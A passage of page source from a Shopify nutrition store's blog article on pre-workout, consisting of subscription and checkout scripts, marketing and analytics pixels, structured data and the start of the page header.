        var idInput = addToCartForm.querySelector('[name="id"]');
        if (idInput === null) {
            window.BOLD.subscriptions.logger.error('could not get variant id input from add to cart form — make sure your form has an input with [name="id"]')
            return null;
        }

        var variantId = parseInt(idInput.value, 10);
        if (isNaN(variantId)) {
            window.BOLD.subscriptions.logger.error('could not parse variant id from [name="id"] input')
            return null;
        }

        var product = window.BOLD.subscriptions.data.platform.variantProductMap[variantId];

        if (product === undefined) {
            window.BOLD.subscriptions.logger.error('could not map variant id to cached product data — call window.BOLD.subscriptions.addCachedProductData(products) to add the product to the cache')
            return null;
        }

        return product.id;
    };

    window.BOLD.subscriptions.getAddToCartForms = function() {
        var forms = [];
        var idInputs = document.querySelectorAll('[name="id"]');

        for (var i = 0; i < idInputs.length; i++) {
            var idInput = idInputs[i];
            var form = idInput.closest('form:not(.bold-subscriptions-no-widget)');
            if (form) {
                forms.push(form);
            }
        }

        return forms;
    };

    window.BOLD.subscriptions.getJWT = function (callback) {
        if(window.BOLD.subscriptions.data.platform.customer.id !== '') {
            var shopPlatformId = '69208178984';
            var appSlug = 'subscriptions';
            var customerPlatformId = window.BOLD.subscriptions.data.platform.customer.id;
            var proxyPath = '/apps/app-proxy/customers/v1/shops/'+shopPlatformId+'/apps/'+appSlug+'/customers/pid/'+customerPlatformId+'/jwt';

            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {
                if (xmlhttp.readyState === window.BOLD.subscriptions.config.XMLHttpRequest.DONE) {
                    if (xmlhttp.status === 200) {
                        var data = JSON.parse(xmlhttp.responseText);
                        callback({
                            success: true,
                            value: {
                                jwt: data.bold_platform_jwt,
                                customerId: window.BOLD.subscriptions.data.platform.customer.id,
                            },
                        });
                    } else if (xmlhttp.status === 404) {
                        callback({
                            success: false,
                            error: 'not_logged_in',
                        });
                    } else {
                        callback({
                            success: false,
                            error: 'unknown',
                        });
                    }
                }
            };

            xmlhttp.open("GET", proxyPath, true);
            xmlhttp.setRequestHeader('Accept', 'application/liquid');
            xmlhttp.send();
        } else {
            callback({
                success: false,
                error: 'not_logged_in',
            });
        }
    };

    window.BOLD.subscriptions.setCashierFeatureToken = function(value) {
        if (window.BOLD.checkout_features_defaults && window.BOLD.subscriptions.config.cashierApplicationUUID) {
            window.BOLD.checkout_features_defaults.forEach(function(item) {
                if (item.id === window.BOLD.subscriptions.config.cashierApplicationUUID) {
                    item.require = value;
                }
            });
        }
    };

    // Cashier patches
    window.BOLD.subscriptions.patches.cashierListenerFn = function(event) {
        if (window.BOLD.checkout.isCheckoutButton(event.target) && window.BOLD.checkout.isEnabled()) {
            window.BOLD.subscriptions.patches.pushToCashier(event);
        } else if(window.BOLD.checkout.isCheckoutButton(event.target) && typeof window.cashier_installed_on_site === 'undefined') {
            var request = new XMLHttpRequest();
            request.open('HEAD', '/apps/checkout/isInstalled', false);
            request.send(null);

            if(request.status >= 200 && request.status < 400) {
                window.BOLD.subscriptions.patches.pushToCashier(event);
            } else {
                window.cashier_installed_on_site = false;
            }
        }
    };

    window.BOLD.subscriptions.localTime = function() {
        var localDate = new Date();
        return localDate.getTime();
    };


    window.BOLD.subscriptions.patches.pushToCashier = function(event) {
        event.preventDefault();
        var form = window.BOLD.checkout.getForm(event.target);
        var formData = new FormData(form);
        var request = new XMLHttpRequest();
        request.open('POST', '/cart/update.js?tmp=' + Date.now(), true);
        request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');

        request.onload = function() {
            if (request.status >= 200 && request.status < 400) {
                // Success!
                var cart = JSON.parse(request.responseText);

                // If items are empty redirect back to the cart
                if (cart.items.length === 0) {
                    return window.location.href = '/cart';
                }

                cart.items.forEach(function(element) {
                    delete element.product_description;
                });

                if (document.getElementById('CartSpecialInstructions')) {
                    // If the cart note exists, grab its value
                    cart.note = document.getElementById('CartSpecialInstructions').value;
                }

                var cartObj = JSON.stringify(cart);

                var form = window.BOLD.checkout.getForm(event.target);
                form.dataset.old_form_action = form.action;
                form.action = '/apps/checkout/begin-checkout' + googleAnalyticsGetParamString({});
                var cartCookie = window.BOLD.checkout.getCookie('cart');
                var element = document.createElement('INPUT');
                element.type = 'HIDDEN';
                element.name = 'cart_id';
                element.value = cartCookie;
                form.appendChild(element);

                var dateElement = document.createElement('INPUT');
                dateElement.type = 'HIDDEN';
                dateElement.name = 'checkout_local_time';
                dateElement.value = window.BOLD.subscriptions.localTime();
                form.appendChild(dateElement);

                var cartElement = document.createElement('INPUT');
                cartElement.type = 'HIDDEN';
                cartElement.name = 'cart';
                cartElement.value = cartObj;
                form.appendChild(cartElement);
                form.method = 'POST';

                if(window.BOLD && window.BOLD.checkout && typeof window.BOLD.checkout.languageIsoCode === 'string') {
                    var langInput = document.createElement('INPUT');
                    langInput.type = 'HIDDEN';
                    langInput.name = 'language_iso';
                    langInput.value = window.BOLD.checkout.languageIsoCode;
                    form.appendChild(langInput);
                }

                if (window.BOLD && window.BOLD.common && typeof window.BOLD.common.eventEmitter === 'object' && typeof window.BOLDCURRENCY !== 'undefined') {
                    window.BOLD.common.eventEmitter.emit('BOLD_CASHIER_checkout', {target: form});
                }

                window.BOLD.subscriptions.patches.finishCheckout(event, form, cart);
            }
        };

        request.send(formData);
    };

    </script>

 <script>
  !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
  n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
  document,'script','https://connect.facebook.net/en_US/fbevents.js');

  fbq('init', '1804622063209663'); 
  fbq('track', 'PageView');
  </script>  
  <noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=1804622063209663&ev=PageView&noscript=1"
  /></noscript>

<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

<link href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;500;700&display=swap" rel="stylesheet">
<link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@400;700&family=Roboto:wght@400;500;700&display=swap" rel="stylesheet">


    


<link href="//ca.crazynutrition.com/cdn/shop/t/4/assets/bundle.blog.css?v=48444511249915756131714580476" rel="stylesheet" type="text/css" media="all" />

<script>
function scrollToElement(id) {
    const element = document.getElementById(id);
    const offset = 150;
    const bodyRect = document.body.getBoundingClientRect().top;
    const elementRect = element.getBoundingClientRect().top;
    const elementPosition = elementRect - bodyRect;
    const offsetPosition = elementPosition - offset;

    window.scrollTo({
        top: offsetPosition,
        behavior: 'smooth'
    });
}
function interceptClickEvent(e) {
    var href;
    var target = e.target || e.srcElement;
    let hrefTarget = null;
    if (target.tagName === 'A') {
        hrefTarget = target.getAttribute('href');
    }
    if (target.parentNode.tagName === 'A') {
        hrefTarget = target.parentNode.getAttribute('href');
    }
    if (hrefTarget) {
        if (hrefTarget.startsWith('#')) {
            const divId = hrefTarget.slice(1);
            scrollToElement(divId);
            e.preventDefault();
        }
    }
}
document.addEventListener('click', interceptClickEvent);
</script>
<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
      {
        "@type": "ListItem",
        "position": 1,
        "name": "Home",
        "item": "https://ca.crazynutrition.com"
      }
    ]
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "Article",
      "headline": "What is pre-workout? Everything you need to know",
      "image": "//ca.crazynutrition.com/cdn/shop/articles/HERO_b0d3a455-1f76-4877-82c0-10ae76dc6a7b.png?crop=center&height=1200&v=1710781479&width=2400",
      "author": {
        "@type": "Person",
        "name": ""
      },
      "publisher": {
        "@type": "Organization",
        "name": "Crazy Nutrition (Canada)"
      },
      "datePublished": "2024-03-18"
    }
  </script>




  <!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/VwNb8E/klaviyo.js?company_id=VwNb8E"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/optimonk-popup-cro-a-b-test/blocks/app-embed/0b488be1-fc0a-4fe6-8793-f2bef383dba8 -->
<script async src="https://onsite.optimonk.com/script.js?account=138570&origin=shopify-app-embed-block"></script>




<!-- END app block --><!-- BEGIN app block: shopify://apps/noindexly/blocks/gropulse-noindex/1ebb161d-2855-45b0-be8b-0de45dbb5725 -->










<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 69208178984,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "article"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 69208178984,storefrontBaseUrl: "https://ca.crazynutrition.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1448444200","configuration":"{\"trackingDomainUrl\":\"www.wb44trk.com\",\"networkId\":\"896\",\"advertiserId\":\"2\",\"integrationShopifyV2Id\":\"65\",\"clickBehaviorMode\":\"basic\",\"clickScript\":\"NULL\",\"conversionBehaviorMode\":\"custom\",\"conversionScript\":\"const lineItems \\u003d checkout.lineItems.map((item) \\u003d\\u003e({  ps: item.variant?.sku ?? \\u0027\\u0027,  vs: item.variant?.sku ?? \\u0027\\u0027,  p: item.variant?.price.amount * .92,  qty: item.quantity,  ds: item.discountAllocations?.length \\u003e 0 ? item.discountAllocations[0]?.amount?.amount * .92 ?? 0 : 0}));let order \\u003d {  oid: checkout.order.id,  amt: checkout.subtotalPrice.amount,  bs: checkout.shippingAddress?.province ?? \\u0027\\u0027,  bc: checkout.shippingAddress?.country ?? \\u0027\\u0027,  cc: checkout.discountApplications.find(discount \\u003d\\u003e discount.type \\u003d\\u003d\\u003d \\\"DISCOUNT_CODE\\\")?.title ?? \\u0027\\u0027,  items: lineItems};EF.conversion({  transaction_id: EF.urlParameter(\\u0027_ef_transaction_id\\u0027),  advertiser_id: integrationSettings.advertiserId.toString(),  amount: event.data.checkout.subtotalPrice.amount,  email: event.data.checkout.email,  adv1: event.data.checkout.order.id,   adv2: checkout.lineItems?.[0]?.variant?.sku ?? \\u0027\\u0027,  adv3: event.data.checkout.subtotalPrice.amount,  adv4: event.data.checkout.currencyCode,  adv5: event.data.checkout.discountApplications.find(discount \\u003d\\u003e discount.type \\u003d\\u003d\\u003d \\\"DISCOUNT_CODE\\\")?.title ?? \\u0027\\u0027,  order_id: checkout.order.id,  order,  parameters: {\\u0027currency\\u0027: event.data.checkout.currencyCode},}).then(x \\u003d\\u003e {});\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"b65e64a5d4ee8e7630c2e76976111f64","type":"APP","apiClientId":148011515905,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_personal_data"]}},{"id":"812187944","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-06R2GYLNEQ\\\"],\\\"target_country\\\":\\\"ZZ\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-06R2GYLNEQ\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-06R2GYLNEQ\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"G-06R2GYLNEQ\\\"},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"G-06R2GYLNEQ\\\"},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"G-06R2GYLNEQ\\\"},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-06R2GYLNEQ\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-06R2GYLNEQ\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"440860968","configuration":"{\"tenantId\":\"1deb748f-008e-45df-a008-c262174223ad\", \"shop\":\"crazynutrition-can.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"aecc2e21ca41aa0ccd0fd68bb810007d","type":"APP","apiClientId":4294333,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"235340072","configuration":"{\"pixel_id\":\"708760983432750\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Crazy Nutrition (Canada)","paymentSettings":{"currencyCode":"CAD"},"myshopifyDomain":"crazynutrition-can.myshopify.com","countryCode":"GB","storefrontUrl":"https:\/\/ca.crazynutrition.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://ca.crazynutrition.com/cdn","1d2a099fw23dfb22ep557258f5m7a2edbae",{"modern":"","legacy":""},{"shopId":"69208178984","storefrontBaseUrl":"https:\/\/ca.crazynutrition.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"1d2a099fw23dfb22ep557258f5m7a2edbae","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'CAD';
  var meta = {"page":{"pageType":"article","resourceType":"article","resourceId":607748948264,"requestId":"538d1b0a-8b54-4c24-8dde-90835fd09abb-1769899169"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 69208178984,
      theme_id: 166554403112,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//ca.crazynutrition.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//ca.crazynutrition.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//ca.crazynutrition.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":69208178984,"isMerchantRequest":null,"themeId":166554403112,"themeCityHash":"11168023037245531759","contentLanguage":"en","currency":"CAD"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"article","resourceType":"article","resourceId":607748948264,"requestId":"538d1b0a-8b54-4c24-8dde-90835fd09abb-1769899169","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//ca.crazynutrition.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://ca.crazynutrition.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="69208178984"
  data-render-region="gcp-us-central1"
  data-page-type="article"
  data-theme-instance-id="166554403112"
  data-theme-name="Debut"
  data-theme-version="17.13.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://ca.crazynutrition.com/api/collect"
></script>
</head>

  <body class="template-article article"><div class="container-fluid px-0">
      
        
      

      <section id="main">
        <div id="shopify-section-template--22367479726376__blog-header" class="shopify-section"><link href="//ca.crazynutrition.com/cdn/shop/t/4/assets/common-header.css?v=119785080265996149251734599923" rel="stylesheet" type="text/css" media="all" />

<div class="b-header-container">
  <nav class="b-header">
    <div class="b-container">
      <div class="b-header-top-bar">
                
      </div>
      <div class="tw-flex tw-flex-row tw-items-center tw-justify-between">
        <svg width="20" height="13" viewBox="0 0 20 13" fill="none" xmlns="http://www.w3.org/2000/svg" class="tw-block lg:!tw-hidden" onclick="toggleMenu()">
          <path fill-rule="evenodd" clip-rule="evenodd" d="M0 1.5C0 0.671573 0.671573 0 1.5 0H18.5C19.3284 0 20 0.671573 20 1.5C20 2.32843 19.3284 3 18.5 3H1.5C0.671573 3 0 2.32843 0 1.5Z" fill="white"/>
